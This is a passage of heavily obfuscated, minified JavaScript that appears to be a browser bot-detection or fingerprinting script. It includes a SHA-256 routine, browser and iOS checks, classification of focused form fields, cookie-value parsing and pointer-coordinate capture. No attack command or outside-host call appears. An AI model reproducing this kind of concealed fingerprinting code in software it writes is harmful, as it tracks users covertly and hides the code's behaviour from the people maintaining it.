V4S=JUS[NB()[r8(YN)].call(null,tb,bL)](q2S);var MUS=ZV(FL(jPS,Xl),D9[sQ]);jPS*=nd[I7()[rN(Jm)](dg,FI)]();jPS&=D9[tD];jPS+=nd[HY()[pb(tD)](wc,Lh,kq,LY(LY(bH)),MO,S5S)]();jPS&=D9[WG];var tWS=jAS[JUS[I7()[rN(Tt)].call(null,GK,hl)](q2S)];if(Uw(typeof V4S[Uw(typeof NB()[r8(Os)],Dw('',[][[]]))?NB()[r8(dI)](th,rPS):NB()[r8(P6)](Qn,wc)],HY()[pb(sQ)](JF,hh,BZ,Tt,Xl,pw))){var OL=V4S[NB()[r8(P6)].call(null,Qn,wc)](YN);if(KO(OL,kD)&&Hz(OL,nd[Sn(typeof NB()[r8(tD)],'undefined')?NB()[r8(wg)](CB,Rq):NB()[r8(dI)](WPS,JQ)]())){tWS=jAS[OL];}}if(KO(tWS,D9[Os])){var DPS=MF(MUS,Ks[NY()[FN(YN)].call(null,K6,qI)]);tWS+=DPS;tWS%=Ks[NY()[FN(YN)](K6,qI)];V4S=Ks[tWS];}n4S+=V4S;}var OE;return AY.pop(),OE=n4S,OE;};var FpS=function(s5S){var QvS=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var L5S=0x6a09e667;var wE=0xbb67ae85;var SjS=0x3c6ef372;var C4S=0xa54ff53a;var UE=0x510e527f;var kpS=0x9b05688c;var p2S=0x1f83d9ab;var gWS=0x5be0cd19;var q0S=ww(s5S);var cPS=q0S["length"]*8;q0S+=bW["String"]["fromCharCode"](0x80);var FE=q0S["length"]/4+2;var QpS=bW["Math"]["ceil"](FE/16);var KL=new (bW["Array"])(QpS);for(var jWS=0;jWS<QpS;jWS++){KL[jWS]=new (bW["Array"])(16);for(var SAS=0;SAS<16;SAS++){KL[jWS][SAS]=q0S["charCodeAt"](jWS*64+SAS*4)<<24|q0S["charCodeAt"](jWS*64+SAS*4+1)<<16|q0S["charCodeAt"](jWS*64+SAS*4+2)<<8|q0S["charCodeAt"](jWS*64+SAS*4+3)<<0;}}var Q0S=cPS/bW["Math"]["pow"](2,32);KL[QpS-1][14]=bW["Math"]["floor"](Q0S);KL[QpS-1][15]=cPS;for(var xpS=0;xpS<QpS;xpS++){var C1S=new (bW["Array"])(64);var hPS=L5S;var hAS=wE;var mWS=SjS;var V5S=C4S;var mpS=UE;var MPS=kpS;var sPS=p2S;var ZE=gWS;for(var sAS=0;sAS<64;sAS++){var Z5S=void 0,tvS=void 0,A1S=void 0,G5S=void 0,f1S=void 0,qUS=void 0;if(sAS<16)C1S[sAS]=KL[xpS][sAS];else{Z5S=JJS(C1S[sAS-15],7)^JJS(C1S[sAS-15],18)^C1S[sAS-15]>>>3;tvS=JJS(C1S[sAS-2],17)^JJS(C1S[sAS-2],19)^C1S[sAS-2]>>>10;C1S[sAS]=C1S[sAS-16]+Z5S+C1S[sAS-7]+tvS;}tvS=JJS(mpS,6)^JJS(mpS,11)^JJS(mpS,25);A1S=mpS&MPS^~mpS&sPS;G5S=ZE+tvS+A1S+QvS[sAS]+C1S[sAS];Z5S=JJS(hPS,2)^JJS(hPS,13)^JJS(hPS,22);f1S=hPS&hAS^hPS&mWS^hAS&mWS;qUS=Z5S+f1S;ZE=sPS;sPS=MPS;MPS=mpS;mpS=V5S+G5S>>>0;V5S=mWS;mWS=hAS;hAS=hPS;hPS=G5S+qUS>>>0;}L5S=L5S+hPS;wE=wE+hAS;SjS=SjS+mWS;C4S=C4S+V5S;UE=UE+mpS;kpS=kpS+MPS;p2S=p2S+sPS;gWS=gWS+ZE;}return [L5S>>24&0xff,L5S>>16&0xff,L5S>>8&0xff,L5S&0xff,wE>>24&0xff,wE>>16&0xff,wE>>8&0xff,wE&0xff,SjS>>24&0xff,SjS>>16&0xff,SjS>>8&0xff,SjS&0xff,C4S>>24&0xff,C4S>>16&0xff,C4S>>8&0xff,C4S&0xff,UE>>24&0xff,UE>>16&0xff,UE>>8&0xff,UE&0xff,kpS>>24&0xff,kpS>>16&0xff,kpS>>8&0xff,kpS&0xff,p2S>>24&0xff,p2S>>16&0xff,p2S>>8&0xff,p2S&0xff,gWS>>24&0xff,gWS>>16&0xff,gWS>>8&0xff,gWS&0xff];};var W2S=function(){var wvS=M1S();var Y2S=-1;if(wvS["indexOf"]('Trident/7.0')>-1)Y2S=11;else if(wvS["indexOf"]('Trident/6.0')>-1)Y2S=10;else if(wvS["indexOf"]('Trident/5.0')>-1)Y2S=9;else Y2S=0;return Y2S>=9;};var OAS=function(){var DjS=xdS();var tSS=bW["Object"]["prototype"]["hasOwnProperty"].call(bW["Navigator"]["prototype"],'mediaDevices');var W0S=bW["Object"]["prototype"]["hasOwnProperty"].call(bW["Navigator"]["prototype"],'serviceWorker');var zpS=! !bW["window"]["browser"];var cs=typeof bW["ServiceWorker"]==='function';var TWS=typeof bW["ServiceWorkerContainer"]==='function';var dPS=typeof bW["frames"]["ServiceWorkerRegistration"]==='function';var jMS=bW["window"]["location"]&&bW["window"]["location"]["protocol"]==='http:';var OpS=DjS&&(!tSS||!W0S||!cs||!zpS||!TWS||!dPS)&&!jMS;return OpS;};var xdS=function(){var TdS=M1S();var mMS=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](TdS);var PMS=bW["navigator"]["platform"]==='MacIntel'&&bW["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](TdS)&&!bW["window"]["MSStream"]&&typeof bW["navigator"]["standalone"]!=='undefined';return mMS||PMS;};var DMS=function(R4S){var XjS=bW["Math"]["floor"](bW["Math"]["random"]()*100000+10000);var lvS=bW["String"](R4S*XjS);var lPS=0;var dpS=[];var PPS=lvS["length"]>=18?true:false;while(dpS["length"]<6){dpS["push"](bW["parseInt"](lvS["slice"](lPS,lPS+2),10));lPS=PPS?lPS+3:lPS+2;}var Fs=DL(dpS);return [XjS,Fs];};var FUS=function(GWS){if(GWS===null||GWS===undefined){return 0;}var zAS=function Q1S(zWS){return GWS["toLowerCase"]()["includes"](zWS["toLowerCase"]());};var G2S=0;(PvS&&PvS["fields"]||[])["some"](function(KvS){var X4S=KvS["type"];var CjS=KvS["labels"];if(CjS["some"](zAS)){G2S=C5S[X4S];if(KvS["extensions"]&&KvS["extensions"]["labels"]&&KvS["extensions"]["labels"]["some"](function(t2S){return GWS["toLowerCase"]()["includes"](t2S["toLowerCase"]());})){G2S=C5S[KvS["extensions"]["type"]];}return true;}return false;});return G2S;};var I5S=function(dE){if(dE===undefined||dE==null){return false;}var hs=function LSS(DE){return dE["toLowerCase"]()===DE["toLowerCase"]();};return jE["some"](hs);};var Z4S=function(nAS){try{var bWS=new (bW["Set"])(bW["Object"]["values"](C5S));return nAS["split"](';')["some"](function(kAS){var VSS=kAS["split"](',');var MAS=bW["Number"](VSS[VSS["length"]-1]);return bWS["has"](MAS);});}catch(svS){return false;}};var U1S=function(pL){var bJS='';var gvS=0;if(pL==null||bW["document"]["activeElement"]==null){return s3(lS,["elementFullId",bJS,"elementIdType",gvS]);}var ZpS=['id','name','for','placeholder','aria-label','aria-labelledby'];ZpS["forEach"](function(s0S){if(!pL["hasAttribute"](s0S)||bJS!==''&&gvS!==0){return;}var VAS=pL["getAttribute"](s0S);if(bJS===''&&(VAS!==null||VAS!==undefined)){bJS=VAS;}if(gvS===0){gvS=FUS(VAS);}});return s3(lS,["elementFullId",bJS,"elementIdType",gvS]);};var VvS=function(g2S){var IAS;if(g2S==null){IAS=bW["document"]["activeElement"];}else IAS=g2S;if(bW["document"]["activeElement"]==null)return -1;var WJS=IAS["getAttribute"]('name');if(WJS==null){var cUS=IAS["getAttribute"]('id');if(cUS==null)return -1;else return Ek(cUS);}return Ek(WJS);};var pjS=function(LWS){var jvS=-1;var HE=[];if(! !LWS&&typeof LWS==='string'&&LWS["length"]>0){var h2S=LWS["split"](';');if(h2S["length"]>1&&h2S[h2S["length"]-1]===''){h2S["pop"]();}jvS=bW["Math"]["floor"](bW["Math"]["random"]()*h2S["length"]);var sjS=h2S[jvS]["split"](',');for(var NdS in sjS){if(!bW["isNaN"](sjS[NdS])&&!bW["isNaN"](bW["parseInt"](sjS[NdS],10))){HE["push"](sjS[NdS]);}}}else{var Y1S=bW["String"](z4S(1,5));var r0S='1';var PUS=bW["String"](z4S(20,70));var f2S=bW["String"](z4S(100,300));var qvS=bW["String"](z4S(100,300));HE=[Y1S,r0S,PUS,f2S,qvS];}return [jvS,HE];};var z1S=function(tAS,EPS){var WvS=typeof tAS==='string'&&tAS["length"]>0;var VPS=!bW["isNaN"](EPS)&&(bW["Number"](EPS)===-1||gE()<bW["Number"](EPS));if(!(WvS&&VPS)){return false;}var b5S='^([a-fA-F0-9]{31,32})$';return tAS["search"](b5S)!==-1;};var QL=function(L0S,mUS,OJS){var r2S;do{r2S=N4S(DX,[L0S,mUS]);}while(Uw(MF(r2S,OJS),YN));return r2S;};var XWS=function(jL){var O4S=xdS(jL);AY.push(lV);var v5S=bW[Uw(typeof NB()[r8(Cf)],Dw('',[][[]]))?NB()[r8(dI)](z6,zG):NB()[r8(tD)].apply(null,[VE,Vm])][Uw(typeof NB()[r8(MO)],'undefined')?NB()[r8(dI)](XdS,vK):NB()[r8(bH)].call(null,lUS,YN)][Sn(typeof I7()[rN(vr)],Dw('',[][[]]))?I7()[rN(Cf)](gD,JF):I7()[rN(sQ)].apply(null,[nD,fR])].call(bW[I7()[rN(qC)].apply(null,[c9,WZ])][Uw(typeof NB()[r8(MH)],'undefined')?NB()[r8(dI)].call(null,vZ,fE):NB()[r8(bH)].apply(null,[lUS,YN])],Sn(typeof NB()[r8(Cf)],Dw([],[][[]]))?NB()[r8(Vn)].call(null,jG,pw):NB()[r8(dI)].call(null,dL,pw));var CAS=bW[NB()[r8(tD)](VE,Vm)][NB()[r8(bH)](lUS,YN)][I7()[rN(Cf)].apply(null,[gD,JF])].call(bW[Sn(typeof I7()[rN(kD)],Dw([],[][[]]))?I7()[rN(qC)](c9,WZ):I7()[rN(sQ)].apply(null,[Nt,jD])][Uw(typeof NB()[r8(Lb)],Dw([],[][[]]))?NB()[r8(dI)](cZ,nV):NB()[r8(bH)](lUS,YN)],NB()[r8(hl)](hK,U3));var K2S=LY(LY(bW[NB()[r8(G7)](gR,SO)][Tb()[Ul(Jm)](Rq,WG,Hq,cf,L4S)]));var rvS=Uw(typeof bW[NY()[FN(hl)](CC,KI)],Uw(typeof HY()[pb(cf)],'undefined')?HY()[pb(P6)].apply(null,[dI,dz,LY({}),Ah,sI,jq]):HY()[pb(sQ)].call(null,CC,ED,Ik,LY([]),Xl,pw));var RL=Uw(typeof bW[Sn(typeof sL()[OvS(cf)],Dw(NY()[FN(MO)].call(null,Xl,wK),[][[]]))?sL()[OvS(Ik)](Ah,Tt,zq,G9):sL()[OvS(WG)](Ik,sF,DUS,zt)],HY()[pb(sQ)](ldS,ED,f3,P6,Xl,pw));var sE=Uw(typeof bW[Uw(typeof NB()[r8(G8)],'undefined')?NB()[r8(dI)](lT,hz):NB()[r8(ldS)].apply(null,[nc,q3])][HY()[pb(Ik)](Cf,zq,VV,LY(YN),Qt,qC)],Uw(typeof HY()[pb(WG)],Dw(Sn(typeof NY()[FN(sQ)],'undefined')?NY()[FN(MO)].call(null,Xl,wK):NY()[FN(DK)](Dt,wV),[][[]]))?HY()[pb(P6)](wg,gc,BZ,wh,nq,BF):HY()[pb(sQ)].apply(null,[G8,ED,hUS,ZD,Xl,pw]));var c4S=bW[NB()[r8(G7)](gR,SO)][NB()[r8(FI)].call(null,XI,Zc)]&&Uw(bW[NB()[r8(G7)].call(null,gR,SO)][NB()[r8(FI)](XI,Zc)][Uw(typeof I7()[rN(Tt)],'undefined')?I7()[rN(sQ)].apply(null,[LI,g9]):I7()[rN(b9)](V8,sT)],NB()[r8(UpS)].call(null,AR,wh));var FMS=O4S&&(LY(v5S)||LY(CAS)||LY(rvS)||LY(K2S)||LY(RL)||LY(sE))&&LY(c4S);var O2S;return AY.pop(),O2S=FMS,O2S;};var IL=function(HPS){var K0S;AY.push(VF);return K0S=xMS()[Uw(typeof NB()[r8(G8)],'undefined')?NB()[r8(dI)].call(null,Bz,Ot):NB()[r8(Yl)](QH,wMS)](function vPS(X1S){AY.push(ldS);while(bH)switch(X1S[OQ()[QT(sT)].call(null,vm,Lb,vr)]=X1S[I7()[rN(Ib)](A9,Xt)]){case YN:if(E9(HY()[pb(mD)](UpS,H4S,Xc,pSS,f3,hG),bW[Sn(typeof OQ()[QT(UpS)],'undefined')?OQ()[QT(FI)].apply(null,[Z9,Xl,Kf]):OQ()[QT(f3)].call(null,r6,b9,F1S)])){X1S[I7()[rN(Ib)](A9,Xt)]=D9[Qt];break;}{var mjS;return mjS=X1S[Sn(typeof Tb()[Ul(wg)],Dw(NY()[FN(MO)].apply(null,[Xl,mV]),[][[]]))?Tb()[Ul(Cf)](Cf,tD,lC,n6,Sq):Tb()[Ul(DK)].call(null,Rt,vD,nK,qC,IH)](OQ()[QT(IG)](fK,Ah,IG),null),AY.pop(),mjS;}case Os:{var E2S;return E2S=X1S[Tb()[Ul(Cf)].call(null,Cf,tD,lC,Qt,YN)](OQ()[QT(IG)](fK,wg,IG),bW[OQ()[QT(FI)].apply(null,[Z9,LY({}),Kf])][HY()[pb(mD)].apply(null,[UpS,H4S,P6,tD,f3,hG])][Tb()[Ul(nn)].apply(null,[gf,SO,tZ,LY(YN),hT])](HPS)),AY.pop(),E2S;}case G7:case I7()[rN(hl)].apply(null,[Vc,qZ]):{var UvS;return UvS=X1S[OQ()[QT(BZ)].apply(null,[c8,Ik,tR])](),AY.pop(),UvS;}}AY.pop();},null,null,null,bW[NB()[r8(IH)](rg,Bm)]),AY.pop(),K0S;};var njS=function(){if(LY({})){}else if(LY(LY(fS))){}else if(LY([])){}else if(LY({})){}else if(LY(LY({}))){return function xPS(){var kdS=M1S();AY.push(Bf);var T4S=Sn(typeof NY()[FN(Cr)],'undefined')?NY()[FN(MO)](Xl,Ur):NY()[FN(DK)].apply(null,[xjS,tK]);var gpS=[];for(var m1S=YN;Hz(m1S,sQ);m1S++){var HSS=l1S(kdS);gpS[NY()[FN(G7)](VV,wO)](HSS);T4S=Dw(T4S,kdS[HSS]);}var ms=[T4S,gpS];var pvS;return pvS=ms[OQ()[QT(Ik)](Et,tR,Tt)](VjS()[nPS(p8)](nh,p8,bH,zC,zK)),AY.pop(),pvS;};}else{}};var AE=function(){AY.push(Zh);try{var MMS=AY.length;var b0S=LY({});var vUS=w5S();var kL=ZjS()[I7()[rN(FI)](Ss,Eh)](new (bW[NB()[r8(Dk)].apply(null,[MI,mq])])(Uw(typeof NY()[FN(YN)],Dw('',[][[]]))?NY()[FN(DK)](XZ,W1S):NY()[FN(sT)](hl,Xk),Uw(typeof NB()[r8(Vn)],'undefined')?NB()[r8(dI)](Ws,zUS):NB()[r8(wD)](hh,XG)),NB()[r8(Xt)].apply(null,[c3,xV]));var sMS=w5S();var GPS=hB(sMS,vUS);var NUS;return NUS=s3(lS,[sL()[OvS(mD)](Cr,Xl,TMS,JF),kL,Cg()[gH(hl)].call(null,CH,hb,LY(bH),Tc),GPS]),AY.pop(),NUS;}catch(V1S){AY.splice(hB(MMS,bH),Infinity,Zh);var qjS;return AY.pop(),qjS={},qjS;}AY.pop();};var ZjS=function(){AY.push(M9);var AJS=bW[I7()[rN(rh)](sb,k9)][VjS()[nPS(dI)](Ig,Pm,p8,vV,qC)]?bW[I7()[rN(rh)].call(null,sb,k9)][VjS()[nPS(dI)](wD,Zb,p8,vV,qC)]:lE(D9[bH]);var zL=bW[I7()[rN(rh)].apply(null,[sb,k9])][VjS()[nPS(vr)](ldS,Cr,p8,kPS,VdS)]?bW[Uw(typeof I7()[rN(cf)],Dw('',[][[]]))?I7()[rN(sQ)](P1S,nh):I7()[rN(rh)](sb,k9)][VjS()[nPS(vr)].apply(null,[fV,SO,p8,kPS,VdS])]:lE(bH);var k2S=bW[OQ()[QT(FI)](N0S,ZUS,Kf)][NB()[r8(Cr)](R1S,Xc)]?bW[OQ()[QT(FI)](N0S,wm,Kf)][Sn(typeof NB()[r8(bH)],Dw('',[][[]]))?NB()[r8(Cr)].apply(null,[R1S,Xc]):NB()[r8(dI)](Zf,LC)]:lE(D9[bH]);var J2S=bW[Uw(typeof OQ()[QT(sT)],'undefined')?OQ()[QT(f3)](Ic,Tt,St):OQ()[QT(FI)](N0S,ZD,Kf)][Uw(typeof I7()[rN(BZ)],'undefined')?I7()[rN(sQ)].apply(null,[WWS,qAS]):I7()[rN(lw)](BL,wm)]?bW[Sn(typeof OQ()[QT(Yl)],'undefined')?OQ()[QT(FI)](N0S,CC,Kf):OQ()[QT(f3)](gt,IG,Xl)][I7()[rN(lw)].apply(null,[BL,wm])]():lE(bH);var YdS=bW[OQ()[QT(FI)](N0S,Bm,Kf)][Cg()[gH(ldS)](jr,fV,wD,AT)]?bW[OQ()[QT(FI)].call(null,N0S,Cf,Kf)][Uw(typeof Cg()[gH(Vn)],Dw([],[][[]]))?Cg()[gH(Xl)](RK,IG,wm,BdS):Cg()[gH(ldS)](jr,MH,wg,AT)]:lE(bH);var BE=lE(bH);var R2S=[NY()[FN(MO)].apply(null,[Xl,XdS]),BE,VjS()[nPS(f3)](Cs,mD,G7,MG,mD),E4S(NP,[]),E4S(fx,[]),E4S(lS,[]),E4S(QX,[]),N4S(YJ,[]),E4S(I4,[]),AJS,zL,k2S,J2S,YdS];var FAS;return FAS=R2S[OQ()[QT(Ik)].apply(null,[vL,js,Tt])](NY()[FN(Tt)].apply(null,[DK,vK])),AY.pop(),FAS;};var AMS=function(){var j4S;AY.push(b1S);return j4S=E4S(Vv,[bW[NB()[r8(G7)](wz,SO)]]),AY.pop(),j4S;};var nUS=function(){var XvS=[hL,zjS];var lpS=bw(AdS);AY.push(wq);if(Sn(lpS,LY(I4))){try{var hMS=AY.length;var BUS=LY(I4);var NSS=bW[NB()[r8(L4S)].call(null,b8,Xt)](lpS)[NY()[FN(cf)](WG,Q4S)](Sn(typeof OQ()[QT(Ik)],'undefined')?OQ()[QT(Cs)](GB,Ig,ZUS):OQ()[QT(f3)](c9,tR,sT));if(KO(NSS[Sn(typeof NY()[FN(Tt)],'undefined')?NY()[FN(YN)](K6,wq):NY()[FN(DK)](vE,YWS)],DK)){var ZMS=bW[NB()[r8(Os)].call(null,TMS,lw)](NSS[Os],p8);ZMS=bW[Uw(typeof NY()[FN(p8)],Dw([],[][[]]))?NY()[FN(DK)].call(null,g6,LV):NY()[FN(IH)](mt,RN)](ZMS)?hL:ZMS;XvS[YN]=ZMS;}}catch(lAS){AY.splice(hB(hMS,bH),Infinity,wq);}}var f0S;return AY.pop(),f0S=XvS,f0S;};var b2S=function(){var h4S=[lE(bH),lE(bH)];var TvS=bw(U4S);AY.push(zz);if(Sn(TvS,LY(I4))){try{var XL=AY.length;var HpS=LY([]);var rMS=bW[NB()[r8(L4S)](V8,Xt)](TvS)[NY()[FN(cf)](WG,pE)](OQ()[QT(Cs)](kN,Cf,ZUS));if(KO(rMS[NY()[FN(YN)].apply(null,[K6,zz])],DK)){var HWS=bW[NB()[r8(Os)](jdS,lw)](rMS[bH],p8);var CUS=bW[Sn(typeof NB()[r8(hl)],'undefined')?NB()[r8(Os)](jdS,lw):NB()[r8(dI)].apply(null,[JL,Gf])](rMS[G7],p8);HWS=bW[NY()[FN(IH)](mt,WN)](HWS)?lE(bH):HWS;CUS=bW[NY()[FN(IH)](mt,WN)](CUS)?lE(bH):CUS;h4S=[CUS,HWS];}}catch(IUS){AY.splice(hB(XL,bH),Infinity,zz);}}var RAS;return AY.pop(),RAS=h4S,RAS;};var JpS=function(){AY.push(Ft);var j0S=NY()[FN(MO)](Xl,PH);var ME=bw(U4S);if(ME){try{var BWS=AY.length;var F2S=LY({});var lL=bW[NB()[r8(L4S)](VX,Xt)](ME)[Sn(typeof NY()[FN(Vn)],'undefined')?NY()[FN(cf)](WG,YpS):NY()[FN(DK)](fR,PpS)](Uw(typeof OQ()[QT(kq)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[MO,lT,hV]):OQ()[QT(Cs)].call(null,lk,Zb,ZUS));j0S=lL[YN];}catch(GjS){AY.splice(hB(BWS,bH),Infinity,Ft);}}var NMS;return AY.pop(),NMS=j0S,NMS;};var LL=function(){AY.push(tm);var DvS=bw(U4S);if(DvS){try{var bE=AY.length;var LpS=LY(I4);var DSS=bW[Uw(typeof NB()[r8(U3)],Dw('',[][[]]))?NB()[r8(dI)](w2S,RZ):NB()[r8(L4S)](LO,Xt)](DvS)[NY()[FN(cf)](WG,VE)](Uw(typeof OQ()[QT(DK)],Dw([],[][[]]))?OQ()[QT(f3)](w2S,nh,p9):OQ()[QT(Cs)](T7,hl,ZUS));if(KO(DSS[Uw(typeof NY()[FN(FI)],'undefined')?NY()[FN(DK)].apply(null,[JjS,Jz]):NY()[FN(YN)](K6,tm)],Xl)){var UMS=bW[NB()[r8(Os)](qh,lw)](DSS[WG],nd[I7()[rN(Oq)](k8,mG)]());var nSS;return nSS=bW[NY()[FN(IH)].apply(null,[mt,Dr])](UMS)||Uw(UMS,lE(bH))?lE(bH):UMS,AY.pop(),nSS;}}catch(LdS){AY.splice(hB(bE,bH),Infinity,tm);var P4S;return AY.pop(),P4S=lE(bH),P4S;}}var KAS;return AY.pop(),KAS=lE(bH),KAS;};var k5S=function(){var p4S=bw(U4S);AY.push(E1S);if(p4S){try{var EdS=AY.length;var h5S=LY(I4);var pMS=bW[Uw(typeof NB()[r8(VV)],Dw([],[][[]]))?NB()[r8(dI)](q9,APS):NB()[r8(L4S)](Nw,Xt)](p4S)[NY()[FN(cf)](WG,qm)](Sn(typeof OQ()[QT(SO)],Dw([],[][[]]))?OQ()[QT(Cs)].apply(null,[VH,fV,ZUS]):OQ()[QT(f3)](Qz,kD,r5S));if(Uw(pMS[Sn(typeof NY()[FN(nn)],Dw([],[][[]]))?NY()[FN(YN)](K6,E1S):NY()[FN(DK)].call(null,kC,xE)],Xl)){var SvS;return AY.pop(),SvS=pMS[tD],SvS;}}catch(vdS){AY.splice(hB(EdS,bH),Infinity,E1S);var KjS;return AY.pop(),KjS=null,KjS;}}var SJS;return AY.pop(),SJS=null,SJS;};var DAS=function(Ls,kUS){AY.push(xr);for(var fvS=YN;Hz(fvS,kUS[NY()[FN(YN)].call(null,K6,xr)]);fvS++){var cWS=kUS[fvS];cWS[HY()[pb(G7)](ldS,IMS,Yl,P6,p8,th)]=cWS[HY()[pb(G7)](wD,IMS,LY(YN),ldS,p8,th)]||LY(I4);cWS[I7()[rN(cf)](St,Cf)]=LY(LY([]));if(E9(Uw(typeof NB()[r8(b9)],Dw([],[][[]]))?NB()[r8(dI)](fG,CpS):NB()[r8(MO)](rc,AT),cWS))cWS[Uw(typeof Cg()[gH(wD)],Dw([],[][[]]))?Cg()[gH(Xl)](cz,qC,WG,tI):Cg()[gH(P6)].apply(null,[cR,Vn,Xl,Pm])]=LY(fS);bW[Sn(typeof NB()[r8(G7)],Dw('',[][[]]))?NB()[r8(tD)](NZ,Vm):NB()[r8(dI)](vR,mZ)][Sn(typeof Cg()[gH(V0S)],Dw('',[][[]]))?Cg()[gH(G7)].call(null,CV,Bm,ldS,UpS):Cg()[gH(Xl)](NF,G7,xC,m6)](Ls,kMS(cWS[Uw(typeof OQ()[QT(tR)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,pK,nk,qdS):OQ()[QT(Ig)](SR,MO,Um)]),cWS);}AY.pop();};var LAS=function(mPS,tUS,m2S){AY.push(HvS);if(tUS)DAS(mPS[NB()[r8(bH)].call(null,w2S,YN)],tUS);if(m2S)DAS(mPS,m2S);bW[NB()[r8(tD)].apply(null,[qL,Vm])][Uw(typeof Cg()[gH(sQ)],'undefined')?Cg()[gH(Xl)](bQ,pSS,qZ,Lz):Cg()[gH(G7)](hF,k9,LY({}),UpS)](mPS,NB()[r8(bH)].call(null,w2S,YN),s3(lS,[Cg()[gH(P6)](mw,jY,wD,Pm),LY(I4)]));var bpS;return AY.pop(),bpS=mPS,bpS;};var kMS=function(dJS){AY.push(fSS);var qMS=p5S(dJS,VjS()[nPS(G7)].apply(null,[tD,f3,tD,IpS,hm]));var mL;return mL=g7(I7()[rN(nk)](mz,bH),fUS(qMS))?qMS:bW[OQ()[QT(tD)](lY,hb,Cr)](qMS),AY.pop(),mL;};var p5S=function(t1S,pWS){AY.push(pJS);if(c2S(OQ()[QT(P6)].apply(null,[YV,LY(LY({})),ldS]),fUS(t1S))||LY(t1S)){var GMS;return AY.pop(),GMS=t1S,GMS;}var W5S=t1S[bW[OQ()[QT(p8)](Mb,wD,xr)][OQ()[QT(Bm)](pm,Kf,K6)]];if(Sn(qpS(D9[Os]),W5S)){var Hs=W5S.call(t1S,pWS||Tb()[Ul(bH)](mG,WG,vJS,Xt,WG));if(c2S(OQ()[QT(P6)](YV,IG,ldS),fUS(Hs))){var EjS;return AY.pop(),EjS=Hs,EjS;}throw new (bW[Sn(typeof Cg()[gH(G8)],Dw('',[][[]]))?Cg()[gH(vr)].apply(null,[Qc,tD,LY(LY([])),xC]):Cg()[gH(Xl)](rh,Yl,LY(bH),r6)])(VjS()[nPS(cf)].apply(null,[lw,tR,BZ,bt,Jt]));}var YMS;return YMS=(Uw(Uw(typeof VjS()[nPS(YN)],Dw(NY()[FN(MO)](Xl,VWS),[][[]]))?VjS()[nPS(Os)](ds,wD,I9,Cm,GD):VjS()[nPS(G7)](gf,kq,tD,mf,hm),pWS)?bW[Uw(typeof OQ()[QT(UpS)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,kq,LY([]),Ym):OQ()[QT(tD)].apply(null,[dr,Ig,Cr])]:bW[OQ()[QT(mD)](tm,tD,Vm)])(t1S),AY.pop(),YMS;};var R5S=function(d4S){if(LY(d4S)){wdS=xf;SPS=Pf;wWS=Qt;F5S=SO;hdS=SO;NPS=SO;bAS=D9[Ib];wpS=D9[Ib];A2S=SO;}};var fjS=function(){AY.push(qAS);fpS=Sn(typeof NY()[FN(SO)],Dw('',[][[]]))?NY()[FN(MO)].apply(null,[Xl,wJS]):NY()[FN(DK)].apply(null,[Yl,Kh]);mSS=YN;CMS=YN;AWS=YN;bMS=NY()[FN(MO)](Xl,wJS);SL=YN;x4S=YN;AAS=YN;Z2S=NY()[FN(MO)](Xl,wJS);J5S=YN;L1S=YN;AY.pop();E5S=YN;JvS=YN;n5S=D9[Os];kvS=YN;};var KWS=function(){AY.push(B2S);MjS=YN;wjS=NY()[FN(MO)](Xl,CI);S0S={};rdS=NY()[FN(MO)](Xl,CI);AY.pop();DpS=YN;I0S=D9[Os];};var CE=function(JPS,BMS,mE){AY.push(YSS);try{var H2S=AY.length;var M2S=LY(I4);var YvS=YN;var sdS=LY(LY(fS));if(Sn(BMS,bH)&&KO(CMS,wWS)){if(LY(FjS[I7()[rN(JF)].call(null,jg,Vn)])){sdS=LY(LY({}));FjS[Sn(typeof I7()[rN(BZ)],Dw('',[][[]]))?I7()[rN(JF)](jg,Vn):I7()[rN(sQ)](ct,vF)]=LY(LY(I4));}var g5S;return g5S=s3(lS,[Cg()[gH(Cs)](RN,jY,ds,wc),YvS,NY()[FN(tR)].apply(null,[UpS,YZ]),sdS,NB()[r8(Oq)].call(null,R8,tR),mSS]),AY.pop(),g5S;}if(Uw(BMS,D9[bH])&&Hz(mSS,SPS)||Sn(BMS,bH)&&Hz(CMS,wWS)){var n0S=JPS?JPS:bW[NB()[r8(G7)](B1,SO)][HY()[pb(T6)](bH,OV,LY(LY({})),cf,sQ,bm)];var XPS=lE(bH);var TE=lE(D9[bH]);if(n0S&&n0S[Cg()[gH(xC)](APS,qC,G8,U3)]&&n0S[I7()[rN(wh)].apply(null,[Fr,Zb])]){XPS=bW[Cg()[gH(bH)](P8,VV,LY(LY(bH)),DK)][NY()[FN(Vn)](bdS,jg)](n0S[Cg()[gH(xC)].apply(null,[APS,bH,tR,U3])]);TE=bW[Cg()[gH(bH)].apply(null,[P8,Xc,LY(YN),DK])][NY()[FN(Vn)](bdS,jg)](n0S[I7()[rN(wh)](Fr,Zb)]);}else if(n0S&&n0S[NY()[FN(U3)].apply(null,[FI,GK])]&&n0S[sL()[OvS(SO)].apply(null,[Ah,WG,FZ,b4S])]){XPS=bW[Uw(typeof 